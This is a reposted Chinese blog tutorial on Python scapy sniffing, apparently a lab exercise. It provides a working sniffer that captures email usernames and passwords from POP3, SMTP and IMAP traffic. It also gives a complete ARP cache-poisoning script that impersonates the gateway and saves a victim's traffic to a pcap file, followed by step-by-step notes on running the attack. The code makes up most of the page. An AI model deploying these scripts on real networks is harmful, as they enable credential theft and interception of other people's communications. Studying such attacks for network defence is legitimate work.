Python scapy网络包嗅探模块(转载)
1.窃取Email认证
1.1创建一个简单的嗅探器,捕获一个数据包,packet.show()函数解析了其中的协议信息并输出了包的内容。
from scapy.all import *
def packet_callbacke(packet):print packet.show()sniff(prn=packet_callbacke,count=1)得到
python mail.py
WARNING: No route found for IPv6 destination :: (no default route?)
###[ Ethernet ]###dst = c4:ca:d9:a8:cf:58src = 60:eb:69:15:76:5ftype = 0x800
###[ IP ]###version = 4Lihl = 5Ltos = 0x0len = 52id = 6428flags = DFfrag = 0Lttl = 64proto = tcpchksum = 0xbacfsrc = 10.21.21.120dst = 115.239.211.92\options \
###[ TCP ]###sport = 33038dport = httpseq = 2801454030ack = 0dataofs = 8Lreserved = 0Lflags = Swindow = 8192chksum = 0xf415urgptr = 0options = [('MSS', 1460), ('NOP', None), ('WScale', 2), ('NOP', None), ('NOP', None), ('SAckOK', '')]
None
1.2设置过滤器
from scapy.all import *# 数据包回调函数
def packet_callback(packet):if packet[TCP].payload:mail_packet = str(packet[TCP].payload)if "user" in mail_packet.lower() or "pass" in mail_packet.lower():print "[*] Server: %s" % packet[IP].dstprint "[*] %s" % packet[TCP].payload# 开启嗅探器
sniff(filter="tcp port 110 or tcp port 25 or tcp port 143",prn=packet_callback,store=0)

前两次没有接收到数据:没有开启邮件客户端,而是用的web客户端传输邮件,第三次修改了代码的接收端口,加入一个80 port,此时可以接收到web端的数据。
2.ARP 缓存投毒
#-*- coding:utf8 -*-from scapy.all import *
import os
import sys
import threading
import signalinterface = "eth0" #要嗅探的网卡 (linux下arp -a可查看)
target_ip = "10.21.21.120" #目标ip,这里测试的是另外一台win主机
gateway_ip = "10.21.21.1" #网关ip,这里是目标的网关
packet_count = 1000def restore_target(gateway_ip, gateway_mac, target_ip, target_mac):# 以下代码调用send函数的方式稍有不同print "[*] Restoring target..."send(ARP(op=2, psrc=gateway_ip, pdst=target_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=gateway_mac), count=5)send(ARP(op=2, psrc=target_ip, pdst=gateway_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=target_mac), count=5)# 发出退出信号到主线程os.kill(os.getpid(), signal.SIGINT)def get_mac(ip_address):# srp函数(发送和接收数据包,发送指定ARP请求到指定IP地址,然后从返回的数据中获取目标ip的mac)responses,unanswered = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=ip_address), timeout=2, retry=10)# 返回从响应数据中获取的MAC地址for s,r in responses:return r[Ether].srcreturn Nonedef poison_target(gateway_ip, gateway_mac, target_ip, target_mac):poison_target = ARP()poison_target.op = 2 # 01代表请求包,02代表应答包poison_target.psrc = gateway_ip # 模拟网关发出poison_target.pdst = target_ip # 目的地是目标机器poison_target.hwdst = target_mac # 目标的物理地址是目标机器的macpoison_gateway = ARP()poison_gateway.op = 2 # 响应报文poison_gateway.psrc = target_ip # 模拟目标机器发出poison_gateway.pdst = gateway_ip # 目的地是网关poison_gateway.hwdst = gateway_mac # 目标的物理地址是网关的macprint "[*] Beginning the ARP poison. [CTRL_C to stop]"while True:try:# 开始发送ARP欺骗包(投毒)send(poison_target)send(poison_gateway)# 停两秒time.sleep(2)except KeyboardInterrupt:restore_target(gateway_ip, gateway_mac, target_ip, target_mac)print "[*] ARP poison attack finished"return# 设置嗅探的网卡
conf.iface = interface# 关闭输出
conf.verb = 0print "[*] Setting up %s" % interface# 获取网关mac
gateway_mac = get_mac(gateway_ip)if gateway_mac is None:print "[!!!] Failed to get gateway MAC. Exiting"sys.exit(0)
else:print "[*] Gateway %s is at %s" % (gateway_ip, gateway_mac)# 获取目标(被攻击的机器)mac
target_mac = get_mac(target_ip)if target_mac is None:print "[!!!] Failed to get target MAC. Exiting"sys.exit(0)
else:print "[*] Target %s is at %s" % (target_ip, target_mac)# 启动ARP投毒线程
poison_thread = threading.Thread(target = poison_target, args=(gateway_ip, gateway_mac, target_ip, target_mac))
poison_thread.start()try:print "[*] Starting sniffer for %d packets" % packet_countbpf_filter = "ip host %s " % target_ip # 过滤器packets = sniff(count = packet_count, filter=bpf_filter, iface = interface)# 将捕获到的数据包输出到文件wrpcap("arper.pcap", packets)# 还原网络配置restore_target(gateway_ip, gateway_mac, target_ip, target_mac)except KeyboardInterrupt:# 还原网络配置restore_target(gateway_ip, gateway_mac, target_ip, target_mac)sys.exit(0)主要函数poison_target()中的两部分
poison_target.psrc = gateway_ip
poison_target.pdst = target_ip
poison_target.hwdst = target_mac mac
对目标机器而言
攻击机的mac是网关,就是攻击者的机器是网关
模拟是网关发出的, 其实是我们的机器发出的
poison_gateway.psrc = target_ip
poison_gateway.pdst = gateway_ip
poison_gateway.hwdst = gateway_mac 
(1) 先用scanner.py扫描一下存活的主机

(2) 目标机器上arp -a查看 对应mac

(3) 攻击方 arp -a

(4) 查看是否能ping通,目标机器存在有线和无线ip时无法ping通,关掉无线,使得攻击方和目标方同在一个子网内,ip不冲突即可ping 通


(5) 开始攻击

(6) 攻击后查看对比目标机器的mac

看到目标机器的mac地址被改成了攻击方的mac
(目标机器不能上网了……忘记开启流量转发…….)

(7) 打开默认路径下arper.pcap就能看到目标机器通信的信息
(8)再打开arp -a就是
汇总了………
Python scapy网络包嗅探模块(转载)相关推荐
- python scapy模块安装_Python scapy网络包嗅探模块(转载)
1.窃取Email认证 1.1创建一个简单的嗅探器,捕获一个数据包,packet.show()函数解析了其中的协议信息并输出了包的内容. from scapy.all import * def pac ...
- 对于python来说、一个模块就是一个文件-PYTHON中的包和模块
为了更加友好的对python代码进行组织管理,python中出现了包和模块的概念 类似生活中整理我们的物品一样,将代码按照不同的功能进行整理整合,可以很大程度的提升代码可读性和代码质量,方便在项目中进 ...
- [源码]python Scapy Ftp密码嗅探
[源码]python Scapy Ftp密码嗅探 原理很简单,FTP密码明文传输的 截取tcp 21端口User和Pass数据即可 Scapy框架编译程序较大(一个空程序都25M),所以就不提供exe ...
- Windows下python使用twine包发布模块
本文讲解如何在Windows下,python使用twine包发布模块. 分享是美德 大Python有个模块发布功能,模板其实就是一个或多个函数打包的集合,当你写完一个函数,保存为.py文件后,可以进行 ...
- python 抓包 scapy udp,python+scapy 抓包與解析
最近一直在使用做流量分析,今天把 scapy 部分做一個總結. python 的 scapy 庫可以方便的抓包與解析包,無奈資料很少,官方例子有限,大神博客很少提及, 經過一番嘗試后,總結以下幾點用法 ...
- python scapy网络嗅探
1. 介绍 scapy是一个可用于网络嗅探的非常强大的第三方库.在网络嗅探方面前面的博文介绍过通过Raw Socket进行网络嗅探,但是Raw Socket比较底层,使用起来可能不太容易而且在不同的系 ...
- Python scapy抓包程序
尝试使用Python scapy 包中 sniff 函数写个简单的抓包程序,sniff 抓取数据包并写入本地文件 1. 安装scapy,windows7 系统需要先安装 npcap,pip 之后 ,简 ...
- python库、包及模块的关系
一直认为import库时,如果导入高层名称,那么其子功能一定能够使用,通过一个例子来说明我想表达的意思: 问题描述:中文分词,提出中文标点符号. 解题思路:确定有哪些中文标点符号,再提出? 有哪些标点 ...
- python scapy 抓包_Python3下基于Scapy库完成网卡抓包解析
Scapy是一个可以让用户发送.侦听和解析并伪装网络报文的Python程序.这些功能可以用于制作侦测.扫描和攻击网络的工具. 在 Python 代码中可以通过 sniff 函数调用抓包分析,并对抓到的 ...
- python 进行抓包嗅探
一.绪论 最近一直想弄一个代理,并且对数据包进行解读,从而完成来往流量的嗅探.于是今天学习了一下如何使用Python抓包并进行解包. 首先要用到两个模块 dpkt(我这边ubuntu16.04 LTS ...
最新文章
- 移动应用AI化成新战场?详解苹果最新Core ML模型构建基于机器学习的智能应用...
- 使用RNNs进行机器翻译——介绍RNN和LSTM网络及其应用
- 雅马哈机器人左手右手系统_消防管件组装成机器人 PM值临界时会报警并自动喷淋...
- form表单中,file选择图片后预览
- 前端学习(2243)硅谷外卖项目展示
- java日期处理简单封装
- 三星530换固态硬盘_小米笔记本Air13.3加装固态硬盘(三星860EVO)
- 2021最新H3CSE认证备考练习题,错过等明年!
- linux命令行里输入nyancat,好玩的Linux命令行,与彩虹猫Nyan Cat一起休息下
- 2017年CSTQB/ISTQB认证考试时间表
- 如何快速设计《数字电路》的JK触发器、T触发器描述的驱动方程对应的次态K图——异或卡诺图法
- 第 45 届国际大学生程序设计竞赛(ICPC)亚洲区域赛(上海)G Fibonacci
- 20220408-CH9121串口转以太网模块学习
- 春节不断电之机器学习 —— 决策树
- 解决Linux(ubuntu),windows双系统重装后恢复开机选单
- 将两条类似的sql合并
- vivado配置EMIO(使用vivado配置XDC文件)
- [bzoj3238]差异
- c语言 数字翻译成英文,100数字翻译成英语?
- 微信签到抽奖程序java源码_某宝买的微信抽奖签到墙源码,年会,学习源码--已经配置完成了,源码没问题,可直接用...
